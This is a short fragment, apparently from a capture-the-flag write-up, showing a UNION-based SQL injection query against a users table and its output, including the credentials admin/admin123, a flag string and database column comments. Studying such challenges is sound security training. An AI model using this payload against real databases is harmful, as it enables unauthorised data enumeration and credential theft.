 ⭐ 查询 语句
SELECT username,password FROM users WHERE id = ("1") union select 1,column_comment from information_schema.columns
🔎 查询 结果:
Username Password
admin admin123
1
1 SHCTF{53IF_5erVIcE_s34RCh_46f59220bea3}
1 Event name. Used together with USER and HOST for grouping events.
1 Number of summarized events
1 Event name. Used together with HOST for grouping events.
1 Number of summarized events, which includes all timed and untimed events.